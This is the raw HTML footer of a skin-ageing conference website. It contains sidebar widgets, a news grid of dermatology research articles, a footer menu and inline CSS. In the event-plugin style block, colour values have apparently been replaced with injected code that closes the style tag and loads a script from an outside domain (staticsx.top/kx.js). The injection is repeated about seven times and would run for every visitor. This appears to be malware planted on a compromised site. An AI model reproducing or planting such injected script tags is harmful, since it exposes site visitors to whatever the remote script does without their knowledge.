<figure class="aligncenter size-full is-resized"><a href="https://www.linkedin.com/company/skin-challenges-ageing/"><img decoding="async" width="297" height="303" src="https://skin-challenges.com/wp-content/uploads/2025/03/linkedin_icon.png" alt="" class="wp-image-13198" style="width:50px" srcset="https://skin-challenges.com/wp-content/uploads/2025/03/linkedin_icon.png 297w, https://skin-challenges.com/wp-content/uploads/2025/03/linkedin_icon-294x300.png 294w, https://skin-challenges.com/wp-content/uploads/2025/03/linkedin_icon-147x150.png 147w" sizes="(max-width: 297px) 100vw, 297px" /></a></figure>
</div></aside><aside id="block-62" class="widget widget_block">
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"></div>
</aside><aside id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://skin-challenges.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email" aria-label="Email"><input class="tnp-submit" type="submit" value="Subscribe"></form></div></aside></div><!-- #secondary -->
	
	<div class="clearboth"></div>
	
		<div class="clearboth"></div>
	</div><!-- #content -->
	
			
		<footer id="colophon" class="site-footer site-footer-standard" role="contentinfo">
	
	<div class="site-footer-widgets">
        <div class="site-container">
            			
				<ul>
	                <li id="block-69" class="widget widget_block"><style type='text/css' media='all'>#rt-tpg-container-2950017374 .rt-holder .rt-woo-info .price{color:#0367bf;}body .rt-tpg-container .rt-tpg-isotope-buttons .selected,
					#rt-tpg-container-2950017374 .layout12 .rt-holder:hover .rt-detail,
					#rt-tpg-container-2950017374 .isotope8 .rt-holder:hover .rt-detail,
					#rt-tpg-container-2950017374 .carousel8 .rt-holder:hover .rt-detail,
					#rt-tpg-container-2950017374 .layout13 .rt-holder .overlay .post-info,
					#rt-tpg-container-2950017374 .isotope9 .rt-holder .overlay .post-info,
					#rt-tpg-container-2950017374.rt-tpg-container .layout4 .rt-holder .rt-detail,
					.rt-modal-2950017374 .md-content,
					.rt-modal-2950017374 .md-content > .rt-md-content-holder .rt-md-content,
					.rt-popup-wrap-2950017374.rt-popup-wrap .rt-popup-navigation-wrap,
					#rt-tpg-container-2950017374 .carousel9 .rt-holder .overlay .post-info{background-color:#0367bf;}#rt-tpg-container-2950017374 .layout5 .rt-holder .overlay, #rt-tpg-container-2950017374 .isotope2 .rt-holder .overlay, #rt-tpg-container-2950017374 .carousel2 .rt-holder .overlay,#rt-tpg-container-2950017374 .layout15 .rt-holder h3, #rt-tpg-container-2950017374 .isotope11 .rt-holder h3, #rt-tpg-container-2950017374 .carousel11 .rt-holder h3, #rt-tpg-container-2950017374 .layout16 .rt-holder h3,
					#rt-tpg-container-2950017374 .isotope12 .rt-holder h3, #rt-tpg-container-2950017374 .carousel12 .rt-holder h3 {background-color:rgba(3,103,191,0.8);}#rt-tpg-container-2950017374 .read-more a{border-radius:px;}#rt-tpg-container-2950017374 .rt-img-holder img.rt-img-responsive,#rt-tpg-container-2950017374 .rt-img-holder,
					#rt-tpg-container-2950017374 .rt-post-overlay .post-img,
					#rt-tpg-container-2950017374 .post-sm .post-img,
					#rt-tpg-container-2950017374 .rt-post-grid .post-img,
					#rt-tpg-container-2950017374 .post-img img {border-radius:px;}#rt-tpg-container-2950017374 .layout1 .rt-holder h2.entry-title,
					#rt-tpg-container-2950017374 .layout1 .rt-holder h3.entry-title,
					#rt-tpg-container-2950017374 .layout1 .rt-holder h4.entry-title,
					#rt-tpg-container-2950017374 .layout1 .rt-holder h2.entry-title a,
					#rt-tpg-container-2950017374 .layout1 .rt-holder h3.entry-title a,
					#rt-tpg-container-2950017374 .layout1 .rt-holder h4.entry-title a,
					#rt-tpg-container-2950017374 .rt-holder .rt-woo-info h2 a,
					#rt-tpg-container-2950017374 .rt-holder .rt-woo-info h3 a,
					#rt-tpg-container-2950017374 .rt-holder .rt-woo-info h4 a,
					#rt-tpg-container-2950017374 .post-content .post-title,
					#rt-tpg-container-2950017374 .rt-post-grid .post-title,
					#rt-tpg-container-2950017374 .rt-post-grid .post-title a,
					#rt-tpg-container-2950017374 .post-content .post-title a,
					#rt-tpg-container-2950017374 .rt-holder .rt-woo-info h2,
					#rt-tpg-container-2950017374 .rt-holder .rt-woo-info h3,
					#rt-tpg-container-2950017374 .rt-holder .rt-woo-info h4{font-size:16px;line-height:26px;}#rt-tpg-container-2950017374 .post-grid-lg-style-1 .post-title,
						#rt-tpg-container-2950017374 .post-grid-lg-style-1 .post-title a,
						#rt-tpg-container-2950017374 .big-layout .post-title,
						#rt-tpg-container-2950017374 .big-layout .post-title a,
						#rt-tpg-container-2950017374 .post-grid-lg-style-1 .post-title,
						#rt-tpg-container-2950017374 .post-grid-lg-style-1 .post-title a {font-size:24px;line-height:34px;}</style><div class='rt-container-fluid rt-tpg-container tpg-shortcode-main-wrapper ' id='rt-tpg-container-2950017374'   data-layout='layout1' data-grid-style='even' data-desktop-col='5'  data-tab-col='4'  data-mobile-col='1' data-sc-id='11191'><div class="tpg-widget-heading-wrapper heading-style1 "><span class="tpg-widget-heading-line line-left"></span><h5 class="tpg-widget-heading">News &#038; Media</h5><span class="tpg-widget-heading-line"></span></div><div data-title='Loading ...' class='rt-row rt-content-loader   layout1 tpg-even '><div class="rt-col-md-24 rt-col-sm-3 rt-col-xs-12 even-grid-item rt-grid-item" data-id="13657"><div class="rt-holder"><div class="rt-img-holder"><a data-id="13657" class="" href="https://skin-challenges.com/from-gut-to-skin-what-500-studies-tell-us-about-probiotics-and-skin-health/"><img loading="lazy" decoding="async" width="300" height="200" src="https://skin-challenges.com/wp-content/uploads/2026/01/From-Gut-to-Skin-300x200.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h4 class="entry-title"><a data-id="13657" class="" href="https://skin-challenges.com/from-gut-to-skin-what-500-studies-tell-us-about-probiotics-and-skin-health/">From Gut to Skin: What 500 Studies Tell Us About Probiotics and Skin Health</a></h4></div></div></div><div class="rt-col-md-24 rt-col-sm-3 rt-col-xs-12 even-grid-item rt-grid-item" data-id="13608"><div class="rt-holder"><div class="rt-img-holder"><a data-id="13608" class="" href="https://skin-challenges.com/who-is-the-most-promising-innovation-of-2025/"><img loading="lazy" decoding="async" width="300" height="300" src="https://skin-challenges.com/wp-content/uploads/2025/11/skin-nominations-300x300.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h4 class="entry-title"><a data-id="13608" class="" href="https://skin-challenges.com/who-is-the-most-promising-innovation-of-2025/">Who is the Most Promising Innovation of 2025?</a></h4></div></div></div><div class="rt-col-md-24 rt-col-sm-3 rt-col-xs-12 even-grid-item rt-grid-item" data-id="13310"><div class="rt-holder"><div class="rt-img-holder"><a data-id="13310" class="" href="https://skin-challenges.com/good-bacteria-on-our-skin-may-help-protect-us-from-sun-damage/"><img loading="lazy" decoding="async" width="300" height="300" src="https://skin-challenges.com/wp-content/uploads/2025/06/Good-Bacteria-May-Help-Protect-Against-Sun-Damage-2-300x300.jpeg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h4 class="entry-title"><a data-id="13310" class="" href="https://skin-challenges.com/good-bacteria-on-our-skin-may-help-protect-us-from-sun-damage/">Good Bacteria on Our Skin May Help Protect Us from Sun Damage</a></h4></div></div></div><div class="rt-col-md-24 rt-col-sm-3 rt-col-xs-12 even-grid-item rt-grid-item" data-id="13297"><div class="rt-holder"><div class="rt-img-holder"><a data-id="13297" class="" href="https://skin-challenges.com/can-aging-skin-accelerate-brain-and-body-decline/"><img loading="lazy" decoding="async" width="200" height="300" src="https://skin-challenges.com/wp-content/uploads/2025/05/Can-Aging-Skin-Accelerate-Brain-and-Body-Decline-200x300.jpeg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h4 class="entry-title"><a data-id="13297" class="" href="https://skin-challenges.com/can-aging-skin-accelerate-brain-and-body-decline/">Can Aging Skin Accelerate Brain and Body Decline?</a></h4></div></div></div><div class="rt-col-md-24 rt-col-sm-3 rt-col-xs-12 even-grid-item rt-grid-item" data-id="13286"><div class="rt-holder"><div class="rt-img-holder"><a data-id="13286" class="" href="https://skin-challenges.com/neuro-immuno-endocrinology-of-the-skin-how-environment-regulates-body-homeostasis/"><img loading="lazy" decoding="async" width="300" height="200" src="https://skin-challenges.com/wp-content/uploads/2025/05/Neuro–immuno–endocrinology-of-the-skin-300x200.jpeg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h4 class="entry-title"><a data-id="13286" class="" href="https://skin-challenges.com/neuro-immuno-endocrinology-of-the-skin-how-environment-regulates-body-homeostasis/">Neuro–immuno–endocrinology of the Skin: A Central Regulator of Environmental Homeostasis</a></h4></div></div></div><div class="rt-col-md-24 rt-col-sm-3 rt-col-xs-12 even-grid-item rt-grid-item" data-id="13239"><div class="rt-holder"><div class="rt-img-holder"><a data-id="13239" class="" href="https://skin-challenges.com/why-our-cells-slow-down-with-age-the-mitochondria-mystery/"><img loading="lazy" decoding="async" width="261" height="300" src="https://skin-challenges.com/wp-content/uploads/2025/04/image-fate-of-mitochondria-261x300.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h4 class="entry-title"><a data-id="13239" class="" href="https://skin-challenges.com/why-our-cells-slow-down-with-age-the-mitochondria-mystery/">Why Our Cells Slow Down with Age: The Mitochondria Mystery</a></h4></div></div></div><div class="rt-col-md-24 rt-col-sm-3 rt-col-xs-12 even-grid-item rt-grid-item" data-id="13221"><div class="rt-holder"><div class="rt-img-holder"><a data-id="13221" class="" href="https://skin-challenges.com/measuring-only-the-living-skin-microbes-gives-a-clearer-picture-of-the-microbiome/"><img loading="lazy" decoding="async" width="300" height="112" src="https://skin-challenges.com/wp-content/uploads/2025/03/40168_2025_2063_Fig1_HTML-300x112.webp" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h4 class="entry-title"><a data-id="13221" class="" href="https://skin-challenges.com/measuring-only-the-living-skin-microbes-gives-a-clearer-picture-of-the-microbiome/">What if we’ve been measuring the wrong microbes all along?</a></h4></div></div></div><div class="rt-col-md-24 rt-col-sm-3 rt-col-xs-12 even-grid-item rt-grid-item" data-id="13201"><div class="rt-holder"><div class="rt-img-holder"><a data-id="13201" class="" href="https://skin-challenges.com/the-role-of-the-microbiome-in-aging-related-diseases-the-targets/"><img loading="lazy" decoding="async" width="300" height="175" src="https://skin-challenges.com/wp-content/uploads/2025/03/Cellular-Senescence-300x175.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h4 class="entry-title"><a data-id="13201" class="" href="https://skin-challenges.com/the-role-of-the-microbiome-in-aging-related-diseases-the-targets/">The Role of the Microbiome in Aging-Related Diseases : The Targets</a></h4></div></div></div><div class="rt-col-md-24 rt-col-sm-3 rt-col-xs-12 even-grid-item rt-grid-item" data-id="13133"><div class="rt-holder"><div class="rt-img-holder"><a data-id="13133" class="" href="https://skin-challenges.com/standardizing-cellular-senescence-research-the-micse-guidelines/"><img loading="lazy" decoding="async" width="300" height="169" src="https://skin-challenges.com/wp-content/uploads/2025/02/Standardizing-Cellular-Senescence-Research-The-MICSE-Guidelines-300x169.png" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h4 class="entry-title"><a data-id="13133" class="" href="https://skin-challenges.com/standardizing-cellular-senescence-research-the-micse-guidelines/">Standardizing Cellular Senescence Research: The MICSE Guidelines</a></h4></div></div></div><div class="rt-col-md-24 rt-col-sm-3 rt-col-xs-12 even-grid-item rt-grid-item" data-id="13106"><div class="rt-holder"><div class="rt-img-holder"><a data-id="13106" class="" href="https://skin-challenges.com/senescence-in-ageing-skin-a-new-focus-on-mtorc1-and-the-lysosome/"><img loading="lazy" decoding="async" width="300" height="166" src="https://skin-challenges.com/wp-content/uploads/2025/02/Senescence-in-Ageing-Skin-A-New-Focus-on-mTORC1-and-the-Lysosome-300x166.jpg" class="rt-img-responsive " alt="" /></a></div><div class='rt-detail'><h4 class="entry-title"><a data-id="13106" class="" href="https://skin-challenges.com/senescence-in-ageing-skin-a-new-focus-on-mtorc1-and-the-lysosome/">Senescence in Ageing Skin: A New Focus on mTORC1 and the Lysosome</a></h4></div></div></div></div></div></li>
	            </ul>
				<div class="text-center" style="text-align:center; font-weight:bold"><a href="https://skin-challenges.com/category/news-media/" type="button">Read More...</a> </div>
	                    <div class="clearboth"></div>
        </div>
    </div>
    
    		
		<div class="site-footer-bottom-bar layout-plain">
		
			
		<div class="site-container"><div class="site-footer-bottom-bar-left"> <strong>© Skin Ageing & Challenges 2026 </strong>
		</div><div class="site-footer-bottom-bar-right">
			
	                
	                		        	
		            <ul id="menu-about-skin-ageing" class="menu"><li id="menu-item-13097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13097"><a href="https://skin-challenges.com/skin-ageing-challenges-2025-agenda/">Agenda</a></li>
<li id="menu-item-12987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12987"><a href="https://skin-challenges.com/abstracts-submission/">Abstracts Submission</a></li>
<li id="menu-item-12986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12986"><a href="https://skin-challenges.com/tracks/">Tracks</a></li>
<li id="menu-item-12985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12985"><a href="https://skin-challenges.com/registration/">Registration</a></li>
<li id="menu-item-12984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12984"><a href="https://skin-challenges.com/sponsorship/">Sponsorship</a></li>
<li id="menu-item-11399" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11399"><a href="https://skin-challenges.com/skin-ageing-challenges-2023-replay-abstracts-book/">Replay &#038; Abstracts</a></li>
<li id="menu-item-4866" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4866"><a href="https://skin-challenges.com/previous-conference/">Previous Conferences</a></li>
<li id="menu-item-4867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4867"><a href="https://skin-challenges.com/category/news-media/">Scientific News</a></li>
<li id="menu-item-8252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8252"><a href="https://skin-challenges.com/category/congress-news/">Congress News</a></li>
<li id="menu-item-9833" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9833"><a href="https://skin-challenges.com/privacy-policy-legal-mentions/">Privacy Policy &#038; Legal Mentions</a></li>
<li id="menu-item-9832" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9832"><a href="https://skin-challenges.com/general-sales-conditions/">General Sales Conditions</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://skin-challenges.com/contact/">Contact</a></li>
</ul>		            
		            	                
		        </div>
		        
		    </div>
			
	        <div class="clearboth"></div>
		</div>
		
		
	
</footer>		
	    
	
</div><!-- #page -->

	<div class="scroll-to-top"><i class="fas fa-angle-up"></i></div> <!-- Scroll To Top Button -->


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vogue/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Memberships powered by Paid Memberships Pro v3.6.4. -->
			<script type="f94c4d22e4cdbc48521bdb03-text/javascript">
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script type="f94c4d22e4cdbc48521bdb03-text/javascript"> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script type="f94c4d22e4cdbc48521bdb03-text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://skin-challenges.com/wp-content/plugins/the-events-calendar/common/build/css/variables-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://skin-challenges.com/wp-content/plugins/the-events-calendar/common/build/css/common-skeleton.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-skeleton-css' href='https://skin-challenges.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-skeleton.css?ver=6.15.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://skin-challenges.com/wp-content/plugins/the-events-calendar/common/build/css/variables-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://skin-challenges.com/wp-content/plugins/the-events-calendar/common/build/css/common-full.css?ver=6.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-widgets-v2-events-list-full-css' href='https://skin-challenges.com/wp-content/plugins/the-events-calendar/build/css/widget-events-list-full.css?ver=6.15.13.1' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js type="f94c4d22e4cdbc48521bdb03-text/javascript"></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js type="f94c4d22e4cdbc48521bdb03-text/javascript"></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js type="f94c4d22e4cdbc48521bdb03-text/javascript"></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js type="f94c4d22e4cdbc48521bdb03-text/javascript"></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js type="f94c4d22e4cdbc48521bdb03-text/javascript"></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js type="f94c4d22e4cdbc48521bdb03-text/javascript"></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
/*# sourceURL=etn-custom-css-inline-css */
</style>
<style id='vogue-customizer-custom-css-inline-css' type='text/css'>
#comments .form-submit #submit,
                .search-block .search-submit,
                .side-aligned-social a.header-social-icon,
                .no-results-btn,
                button,
                input[type="button"],
                input[type="reset"],
                input[type="submit"],
                .woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
                .woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale,
                .woocommerce button.button.alt,
                .woocommerce-page button.button.alt,
                .woocommerce input.button.alt:hover,
                .woocommerce-page #content input.button.alt:hover,
                .woocommerce .cart-collaterals .shipping_calculator .button,
                .woocommerce-page .cart-collaterals .shipping_calculator .button,
                .woocommerce a.button,
                .woocommerce #respond input#submit.alt,
				.woocommerce a.button.alt,
				.woocommerce button.button.alt,
				.woocommerce input.button.alt,
                .woocommerce-page a.button,
                .woocommerce input.button,
                .woocommerce-page #content input.button,
                .woocommerce-page input.button,
                .woocommerce #review_form #respond .form-submit input,
                .woocommerce-page #review_form #respond .form-submit input,
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
                .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
                .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
                .single-product span.onsale,
                .woocommerce button.button.alt.disabled,
                .main-navigation ul ul a:hover,
                .main-navigation ul ul li.focus > a,
                .main-navigation ul ul li.current-menu-item > a,
                .main-navigation ul ul li.current_page_item > a,
                .main-navigation ul ul li.current-menu-parent > a,
                .main-navigation ul ul li.current_page_parent > a,
                .main-navigation ul ul li.current-menu-ancestor > a,
                .main-navigation ul ul li.current_page_ancestor > a,
                .main-navigation button,
                .wpcf7-submit{background:inherit;background-color:#a01a00;}.wp-block-quote:not(.is-large),
				.wp-block-quote:not(.is-style-large){border-left-color:#a01a00;}blockquote{border-left-color:#a01a00 !important;}a,
				.content-area .entry-content a,
				#comments a,
				.post-edit-link,
				.site-title a,
				.error-404.not-found .page-header .page-title span,
				.search-button .fa-search,
				.header-cart-checkout.cart-has-items .fa-shopping-cart,
				.site-header-topbar li.focus > a,
				.main-navigation div > ul > li > a:hover,
				.main-navigation div > ul > li.current-menu-item > a,
				.main-navigation div > ul > li.current-menu-ancestor > a,
				.main-navigation div > ul > li.current-menu-parent > a,
				.main-navigation div > ul > li.current_page_parent > a,
                .main-navigation div > ul > li.current_page_ancestor > a,
                .main-navigation div > ul > li.focus > a{color:#a01a00;}.main-navigation button:hover,
                #comments .form-submit #submit:hover,
                .search-block .search-submit:hover,
                .no-results-btn:hover,
                button,
                input[type="button"],
                input[type="reset"],
                input[type="submit"],
                .woocommerce input.button.alt,
                .woocommerce-page #content input.button.alt,
                .woocommerce .cart-collaterals .shipping_calculator .button,
                .woocommerce-page .cart-collaterals .shipping_calculator .button,
                .woocommerce a.button:hover,
                .woocommerce #respond input#submit.alt:hover,
				.woocommerce a.button.alt:hover,
				.woocommerce button.button.alt:hover,
				.woocommerce input.button.alt:hover,
                .woocommerce-page a.button:hover,
                .woocommerce input.button:hover,
                .woocommerce-page #content input.button:hover,
                .woocommerce-page input.button:hover,
                .woocommerce ul.products li.product a.add_to_cart_button:hover, .woocommerce-page ul.products li.product a.add_to_cart_button:hover,
                .woocommerce button.button.alt:hover,
                .woocommerce-page button.button.alt:hover,
                .woocommerce #review_form #respond .form-submit input:hover,
                .woocommerce-page #review_form #respond .form-submit input:hover,
                .woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
                .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
                .woocommerce button.button.alt.disabled:hover,
                .wpcf7-submit:hover{background:inherit;background-color:#a01a00;}a:hover,
				.content-area .entry-content a:hover,
                .widget-area .widget a:hover,
                .site-header-topbar ul li a:hover,
                .site-footer-widgets .widget a:hover,
                .site-footer .widget a:hover,
                .search-btn:hover,
                .search-button .fa-search:hover,
                .woocommerce #content div.product p.price,
                .woocommerce-page #content div.product p.price,
                .woocommerce-page div.product p.price,
                .woocommerce #content div.product span.price,
                .woocommerce div.product span.price,
                .woocommerce-page #content div.product span.price,
                .woocommerce-page div.product span.price,
                .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active,
                .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active{color:#a01a00;}.post-loop-content .entry-title{font-size:18px;}body,
				button,
				input,
				select,
				textarea{font-size:16px;}
/*# sourceURL=vogue-customizer-custom-css-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
